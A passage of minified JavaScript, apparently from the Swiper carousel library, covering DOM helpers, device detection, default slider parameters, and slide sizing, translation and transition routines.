t=[],i=0;i<this.length;i+=1)for(var r=this[i].children,n=0;n<r.length;n+=1)e&&!g(r[n]).is(e)||t.push(r[n]);return g(t)},filter:function(e){return g(p(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function x(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function C(){return Date.now()}function w(e,t){void 0===t&&(t="x");var i,r,n,s=o(),a=s.getComputedStyle(e,null);return s.WebKitCSSMatrix?((r=a.transform||a.webkitTransform).split(",").length>6&&(r=r.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),n=new s.WebKitCSSMatrix("none"===r?"":r)):i=(n=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=s.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=s.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function _(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object}function S(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=1;t<arguments.length;t+=1){var i=t<0||arguments.length<=t?void 0:arguments[t];if(null!=i)for(var r=Object.keys(Object(i)),n=0,s=r.length;n<s;n+=1){var a=r[n],o=Object.getOwnPropertyDescriptor(i,a);void 0!==o&&o.enumerable&&(_(e[a])&&_(i[a])?S(e[a],i[a]):!_(e[a])&&_(i[a])?(e[a]={},S(e[a],i[a])):e[a]=i[a])}}return e}function T(e,t){Object.keys(t).forEach(function(i){_(t[i])&&Object.keys(t[i]).forEach(function(r){"function"==typeof t[i][r]&&(t[i][r]=t[i][r].bind(e))}),e[i]=t[i]})}function E(){return v||(e=o(),t=s(),v={touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}),v;var e,t}function O(e){return void 0===e&&(e={}),m||(m=function(e){var t=(void 0===e?{}:e).userAgent,i=E(),r=o(),n=r.navigator.platform,s=t||r.navigator.userAgent,a={ios:!1,android:!1},l=r.screen.width,c=r.screen.height,h=s.match(/(Android);?[\s\/]+([\d.]+)?/),u=s.match(/(iPad).*OS\s([\d_]+)/),d=s.match(/(iPod)(.*OS\s([\d_]+))?/),f=!u&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===n,g="MacIntel"===n;return!u&&g&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((u=s.match(/(Version)\/([\d.]+)/))||(u=[0,1,"13_0_0"]),g=!1),h&&!p&&(a.os="android",a.android=!0),(u||f||d)&&(a.os="ios",a.ios=!0),a}(e)),m}function k(){return y||(t=o(),y={isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}),y;var e,t}Object.keys(b).forEach(function(e){g.fn[e]=b[e]});var P={name:"resize",create:function(){var e=this;S(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=o();t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler)},destroy:function(e){var t=o();t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},D={attach:function(e,t){void 0===t&&(t={});var i=o(),r=this,n=new(i.MutationObserver||i.WebkitMutationObserver)(function(e){if(1!==e.length){var t=function(){r.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else r.emit("observerUpdate",e[0])});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.observer.observers.push(n)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),i=0;i<t.length;i+=1)e.observer.attach(t[i]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},M={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){T(this,{observer:t(t({},D),{},{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function A(e){var t=this,i=s(),r=o(),n=t.touchEventsData,a=t.params,l=t.touches;if(!t.animating||!a.preventInteractionOnTransition){var c=e;c.originalEvent&&(c=c.originalEvent);var h=g(c.target);if(("wrapper"!==a.touchEventsTarget||h.closest(t.wrapperEl).length)&&(n.isTouchEvent="touchstart"===c.type,(n.isTouchEvent||!("which"in c)||3!==c.which)&&!(!n.isTouchEvent&&"button"in c&&c.button>0||n.isTouched&&n.isMoved)))if(!!a.noSwipingClass&&""!==a.noSwipingClass&&c.target&&c.target.shadowRoot&&e.path&&e.path[0]&&(h=g(e.path[0])),a.noSwiping&&h.closest(a.noSwipingSelector?a.noSwipingSelector:"."+a.noSwipingClass)[0])t.allowClick=!0;else if(!a.swipeHandler||h.closest(a.swipeHandler)[0]){l.currentX="touchstart"===c.type?c.targetTouches[0].pageX:c.pageX,l.currentY="touchstart"===c.type?c.targetTouches[0].pageY:c.pageY;var u=l.currentX,d=l.currentY,f=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,p=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(!f||!(u<=p||u>=r.innerWidth-p)){if(S(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=u,l.startY=d,n.touchStartTime=C(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==c.type){var v=!0;h.is(n.formElements)&&(v=!1),i.activeElement&&g(i.activeElement).is(n.formElements)&&i.activeElement!==h[0]&&i.activeElement.blur();var m=v&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!m||h[0].isContentEditable||c.preventDefault()}t.emit("touchStart",c)}}}}function j(){var e=this,t=e.params,i=e.el;if(!i||0!==i.offsetWidth){t.breakpoints&&e.setBreakpoint();var r=e.allowSlideNext,n=e.allowSlidePrev,s=e.snapGrid;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=n,e.allowSlideNext=r,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}}var L=!1;function I(){}var F={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,nested:!1,width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},R={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var r=t.modules[i];r.params&&S(e,r.params)})},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var r=t.modules[i],n=e[i]||{};r.on&&t.on&&Object.keys(r.on).forEach(function(e){t.on(e,r.on[e])}),r.create&&r.create.bind(t)(n)})}},eventsEmitter:{on:function(e,t,i){var r=this;if("function"!=typeof t)return r;var n=i?"unshift":"push";return e.split(" ").forEach(function(e){r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][n](t)}),r},once:function(e,t,i){var r=this;if("function"!=typeof t)return r;function n(){r.off(e,n),n.__emitterProxy&&delete n.__emitterProxy;for(var i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];t.apply(r,s)}return n.__emitterProxy=t,r.on(e,n,i)},onAny:function(e,t){var i=this;if("function"!=typeof e)return i;var r=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[r](e),i},offAny:function(e){var t=this;if(!t.eventsAnyListeners)return t;var i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach(function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(function(r,n){(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&i.eventsListeners[e].splice(n,1)})}),i):i},emit:function(){var e,t,i,r=this;if(!r.eventsListeners)return r;for(var n=arguments.length,s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];return"string"==typeof s[0]||Array.isArray(s[0])?(e=s[0],t=s.slice(1,s.length),i=r):(e=s[0].events,t=s[0].data,i=s[0].context||r),t.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(function(e){r.eventsAnyListeners&&r.eventsAnyListeners.length&&r.eventsAnyListeners.forEach(function(r){r.apply(i,[e].concat(t))}),r.eventsListeners&&r.eventsListeners[e]&&r.eventsListeners[e].forEach(function(e){e.apply(i,t)})}),r}},update:{updateSize:function(){var e,t,i=this,r=i.$el;e=void 0!==i.params.width&&null!==i.params.width?i.params.width:r[0].clientWidth,t=void 0!==i.params.height&&null!==i.params.height?i.params.height:r[0].clientHeight,0===e&&i.isHorizontal()||0===t&&i.isVertical()||(e=e-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),t=t-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),S(i,{width:e,height:t,size:i.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=o(),i=e.params,r=e.$wrapperEl,n=e.size,s=e.rtlTranslate,a=e.wrongRTL,l=e.virtual&&i.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,h=r.children("."+e.params.slideClass),u=l?e.virtual.slides.length:h.length,d=[],f=[],p=[];function g(e,t){return!i.cssMode||t!==h.length-1}var v=i.slidesOffsetBefore;"function"==typeof v&&(v=i.slidesOffsetBefore.call(e));var m=i.slidesOffsetAfter;"function"==typeof m&&(m=i.slidesOffsetAfter.call(e));var y=e.snapGrid.length,b=e.snapGrid.length,x=i.spaceBetween,C=-v,w=0,_=0;if(void 0!==n){var T,E;"string"==typeof x&&x.indexOf("%")>=0&&(x=parseFloat(x.replace("%",""))/100*n),e.virtualSize=-x,s?h.css({marginLeft:"",marginTop:""}):h.css({marginRight:"",marginBottom:""}),i.slidesPerColumn>1&&(T=Math.floor(u/i.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView&&"row"===i.slidesPerColumnFill&&(T=Math.max(T,i.slidesPerView*i.slidesPerColumn)));for(var O,k=i.slidesPerColumn,P=T/k,D=Math.floor(u/i.slidesPerColumn),M=0;M<u;M+=1){E=0;var A=h.eq(M);if(i.slidesPerColumn>1){var j=void 0,L=void 0,I=void 0;if("row"===i.slidesPerColumnFill&&i.slidesPerGroup>1){var F=Math.floor(M/(i.slidesPerGroup*i.slidesPerColumn)),R=M-i.slidesPerColumn*i.slidesPerGroup*F,B=0===F?i.slidesPerGroup:Math.min(Math.ceil((u-F*k*i.slidesPerGroup)/k),i.slidesPerGroup);j=(L=R-(I=Math.floor(R/B))*B+F*i.slidesPerGroup)+I*T/k,A.css({"-webkit-box-ordinal-group":j,"-moz-box-ordinal-group":j,"-ms-flex-order":j,"-webkit-order":j,order:j})}else"column"===i.slidesPerColumnFill?(I=M-(L=Math.floor(M/k))*k,(L>D||L===D&&I===k-1)&&(I+=1)>=k&&(I=0,L+=1)):L=M-(I=Math.floor(M/P))*P;A.css("margin-"+(e.isHorizontal()?"top":"left"),0!==I&&i.spaceBetween&&i.spaceBetween+"px")}if("none"!==A.css("display")){if("auto"===i.slidesPerView){var z=t.getComputedStyle(A[0],null),N=A[0].style.transform,H=A[0].style.webkitTransform;if(N&&(A[0].style.transform="none"),H&&(A[0].style.webkitTransform="none"),i.roundLengths)E=e.isHorizontal()?A.outerWidth(!0):A.outerHeight(!0);else if(e.isHorizontal()){var X=parseFloat(z.getPropertyValue("width")||0),W=parseFloat(z.getPropertyValue("padding-left")||0),Y=parseFloat(z.getPropertyValue("padding-right")||0),G=parseFloat(z.getPropertyValue("margin-left")||0),$=parseFloat(z.getPropertyValue("margin-right")||0),V=z.getPropertyValue("box-sizing");if(V&&"border-box"===V)E=X+G+$;else{var U=A[0],q=U.clientWidth;E=X+W+Y+G+$+(U.offsetWidth-q)}}else{var K=parseFloat(z.getPropertyValue("height")||0),J=parseFloat(z.getPropertyValue("padding-top")||0),Q=parseFloat(z.getPropertyValue("padding-bottom")||0),Z=parseFloat(z.getPropertyValue("margin-top")||0),ee=parseFloat(z.getPropertyValue("margin-bottom")||0),te=z.getPropertyValue("box-sizing");if(te&&"border-box"===te)E=K+Z+ee;else{var ie=A[0],re=ie.clientHeight;E=K+J+Q+Z+ee+(ie.offsetHeight-re)}}N&&(A[0].style.transform=N),H&&(A[0].style.webkitTransform=H),i.roundLengths&&(E=Math.floor(E))}else E=(n-(i.slidesPerView-1)*x)/i.slidesPerView,i.roundLengths&&(E=Math.floor(E)),h[M]&&(e.isHorizontal()?h[M].style.width=E+"px":h[M].style.height=E+"px");h[M]&&(h[M].swiperSlideSize=E),p.push(E),i.centeredSlides?(C=C+E/2+w/2+x,0===w&&0!==M&&(C=C-n/2-x),0===M&&(C=C-n/2-x),Math.abs(C)<.001&&(C=0),i.roundLengths&&(C=Math.floor(C)),_%i.slidesPerGroup==0&&d.push(C),f.push(C)):(i.roundLengths&&(C=Math.floor(C)),(_-Math.min(e.params.slidesPerGroupSkip,_))%e.params.slidesPerGroup==0&&d.push(C),f.push(C),C=C+E+x),e.virtualSize+=E+x,w=E,_+=1}}if(e.virtualSize=Math.max(e.virtualSize,n)+m,s&&a&&("slide"===i.effect||"coverflow"===i.effect)&&r.css({width:e.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize&&(e.isHorizontal()?r.css({width:e.virtualSize+i.spaceBetween+"px"}):r.css({height:e.virtualSize+i.spaceBetween+"px"})),i.slidesPerColumn>1&&(e.virtualSize=(E+i.spaceBetween)*T,e.virtualSize=Math.ceil(e.virtualSize/i.slidesPerColumn)-i.spaceBetween,e.isHorizontal()?r.css({width:e.virtualSize+i.spaceBetween+"px"}):r.css({height:e.virtualSize+i.spaceBetween+"px"}),i.centeredSlides)){O=[];for(var ne=0;ne<d.length;ne+=1){var se=d[ne];i.roundLengths&&(se=Math.floor(se)),d[ne]<e.virtualSize+d[0]&&O.push(se)}d=O}if(!i.centeredSlides){O=[];for(var ae=0;ae<d.length;ae+=1){var oe=d[ae];i.roundLengths&&(oe=Math.floor(oe)),d[ae]<=e.virtualSize-n&&O.push(oe)}d=O,Math.floor(e.virtualSize-n)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-n)}if(0===d.length&&(d=[0]),0!==i.spaceBetween&&(e.isHorizontal()?s?h.filter(g).css({marginLeft:x+"px"}):h.filter(g).css({marginRight:x+"px"}):h.filter(g).css({marginBottom:x+"px"})),i.centeredSlides&&i.centeredSlidesBounds){var le=0;p.forEach(function(e){le+=e+(i.spaceBetween?i.spaceBetween:0)});var ce=(le-=i.spaceBetween)-n;d=d.map(function(e){return e<0?-v:e>ce?ce+m:e})}if(i.centerInsufficientSlides){var he=0;if(p.forEach(function(e){he+=e+(i.spaceBetween?i.spaceBetween:0)}),(he-=i.spaceBetween)<n){var ue=(n-he)/2;d.forEach(function(e,t){d[t]=e-ue}),f.forEach(function(e,t){f[t]=e+ue})}}S(e,{slides:h,snapGrid:d,slidesGrid:f,slidesSizesGrid:p}),u!==c&&e.emit("slidesLengthChange"),d.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,r=[],n=0;if("number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed),"auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each(function(e){r.push(e)});else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var s=i.activeIndex+t;if(s>i.slides.length)break;r.push(i.slides.eq(s)[0])}else r.push(i.slides.eq(i.activeIndex)[0]);for(t=0;t<r.length;t+=1)if(void 0!==r[t]){var a=r[t].offsetHeight;n=a>n?a:n}n&&i.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,i=t.params,r=t.slides,n=t.rtlTranslate;if(0!==r.length){void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();var s=-e;n&&(s=e),r.removeClass(i.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var a=0;a<r.length;a+=1){var o=r[a],l=(s+(i.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+i.spaceBetween);if(i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight){var c=-(s-o.swiperSlideOffset),h=c+t.slidesSizesGrid[a];(c>=0&&c<t.size-1||h>1&&h<=t.size||c<=0&&h>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(a),r.eq(a).addClass(i.slideVisibleClass))}o.progress=n?-l:l}t.visibleSlides=g(t.visibleSlides)}},updateProgress:function(e){var t=this;if(void 0===e){var i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}var r=t.params,n=t.maxTranslate()-t.minTranslate(),s=t.progress,a=t.isBeginning,o=t.isEnd,l=a,c=o;0===n?(s=0,a=!0,o=!0):(a=(s=(e-t.minTranslate())/n)<=0,o=s>=1),S(t,{progress:s,isBeginning:a,isEnd:o}),(r.watchSlidesProgress||r.watchSlidesVisibility||r.centeredSlides&&r.autoHeight)&&t.updateSlidesProgress(e),a&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!a||c&&!o)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,i=t.slides,r=t.params,n=t.$wrapperEl,s=t.activeIndex,a=t.realIndex,o=t.virtual&&r.virtual.enabled;i.removeClass(r.slideActiveClass+" "+r.slideNextClass+" "+r.slidePrevClass+" "+r.slideDuplicateActiveClass+" "+r.slideDuplicateNextClass+" "+r.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+r.slideClass+'[data-swiper-slide-index="'+s+'"]'):i.eq(s)).addClass(r.slideActiveClass),r.loop&&(e.hasClass(r.slideDuplicateClass)?n.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+a+'"]').addClass(r.slideDuplicateActiveClass):n.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]').addClass(r.slideDuplicateActiveClass));var l=e.nextAll("."+r.slideClass).eq(0).addClass(r.slideNextClass);r.loop&&0===l.length&&(l=i.eq(0)).addClass(r.slideNextClass);var c=e.prevAll("."+r.slideClass).eq(0).addClass(r.slidePrevClass);r.loop&&0===c.length&&(c=i.eq(-1)).addClass(r.slidePrevClass),r.loop&&(l.hasClass(r.slideDuplicateClass)?n.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass):n.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicateNextClass),c.hasClass(r.slideDuplicateClass)?n.children("."+r.slideClass+":not(."+r.slideDuplicateClass+')[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass):n.children("."+r.slideClass+"."+r.slideDuplicateClass+'[data-swiper-slide-index="'+c.attr("data-swiper-slide-index")+'"]').addClass(r.slideDuplicatePrevClass)),t.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this,r=i.rtlTranslate?i.translate:-i.translate,n=i.slidesGrid,s=i.snapGrid,a=i.params,o=i.activeIndex,l=i.realIndex,c=i.snapIndex,h=e;if(void 0===h){for(var u=0;u<n.length;u+=1)void 0!==n[u+1]?r>=n[u]&&r<n[u+1]-(n[u+1]-n[u])/2?h=u:r>=n[u]&&r<n[u+1]&&(h=u+1):r>=n[u]&&(h=u);a.normalizeSlideIndex&&(h<0||void 0===h)&&(h=0)}if(s.indexOf(r)>=0)t=s.indexOf(r);else{var d=Math.min(a.slidesPerGroupSkip,h);t=d+Math.floor((h-d)/a.slidesPerGroup)}if(t>=s.length&&(t=s.length-1),h!==o){var f=parseInt(i.slides.eq(h).attr("data-swiper-slide-index")||h,10);S(i,{snapIndex:t,realIndex:f,previousIndex:o,activeIndex:h}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),l!==f&&i.emit("realIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&i.emit("slideChange")}else t!==c&&(i.snapIndex=t,i.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,i=t.params,r=g(e.target).closest("."+i.slideClass)[0],n=!1;if(r)for(var s=0;s<t.slides.length;s+=1)t.slides[s]===r&&(n=!0);if(!r||!n)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(g(r).attr("data-swiper-slide-index"),10):t.clickedIndex=g(r).index(),i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this,i=t.params,r=t.rtlTranslate,n=t.translate,s=t.$wrapperEl;if(i.virtualTranslate)return r?-n:n;if(i.cssMode)return n;var a=w(s[0],e);return r&&(a=-a),a||0},setTranslate:function(e,t){var i=this,r=i.rtlTranslate,n=i.params,s=i.$wrapperEl,a=i.wrapperEl,o=i.progress,l=0,c=0;i.isHorizontal()?l=r?-e:e:c=e,n.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.cssMode?a[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:n.virtualTranslate||s.transform("translate3d("+l+"px, "+c+"px, 0px)"),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c;var h=i.maxTranslate()-i.minTranslate();(0===h?0:(e-i.minTranslate())/h)!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,r,n){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===r&&(r=!0);var s=this,a=s.params,o=s.wrapperEl;if(s.animating&&a.preventInteractionOnTransition)return!1;var l,c=s.minTranslate(),h=s.maxTranslate();if(l=r&&e>c?c:r&&e<h?h:e,s.updateProgress(l),a.cssMode){var u,d=s.isHorizontal();return 0===t?o[d?"scrollLeft":"scrollTop"]=-l:o.scrollTo?o.scrollTo(((u={})[d?"left":"top"]=-l,u.behavior="smooth",u)):o[d?"scrollLeft":"scrollTop"]=-l,!0}return 0===t?(s.setTransition(0),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){var i=this;i.params.cssMode||i.$wrapperEl.transition(e),i.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this,r=i.activeIndex,n=i.params,s=i.previousIndex;if(!n.cssMode){n.autoHeight&&i.updateAutoHeight();var a=t;if(a||(a=r>s?"next":r<s?"prev":"reset"),i.emit("transitionStart"),e&&r!==s){if("reset"===a)return void i.emit("slideResetTransitionStart");i.emit("slideChangeTransitionStart"),"next"===a?i.emit("slideNextTransitionStart"):i.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this,r=i.activeIndex,n=i.previousIndex,s=i.params;if(i.animating=!1,!s.cssMode){i.setTransition(0);var a=t;if(a||(a=r>n?"next":r<n?"prev":"reset"),i.emit("transitionEnd"),e&&r!==n){if("reset"===a)return void i.emit("slideResetTransitionEnd");i.emit("slideChangeTransitionEnd"),"next"===a?i.emit("slideNextTransitionEnd"):i.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,r){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var n=parseInt(e,10);if(!isFinite(n))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=n}var s=this,a=e;a<0&&(a=0);var o=s.params,l=s.snapGrid,c=s.slidesGrid,h=s.previousIndex,u=s.activeIndex,d=s.rtlTranslate,f=s.wrapperEl;if(s.animating&&o.preventInteractionOnTransition)return!1;var p=Math.min(s.params.slidesPerGroupSkip,a),g=p+Math.floor((a-p)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1),(u||o.initialSlide||0)===(h||0)&&i&&s.emit("beforeSlideChangeStart");var v,m=-l[g];if(s.updateProgress(m),o.normalizeSlideIndex)for(var y=0;y<c.length;y+=1)-Math.floor(100*m)>=Math.floor(100*c[y])&&(a=y);if(s.initialized&&a!==u){if(!s.allowSlideNext&&m<s.translate&&m<s.minTranslate())return!1;if(!s.allowSlidePrev&&m>s.translate&&m>s.maxTranslate()&&(u||0)!==a)return!1}if(v=a>u?"next":a<u?"prev":"reset",d&&-m===s.translate||!d&&m===s.translate)return 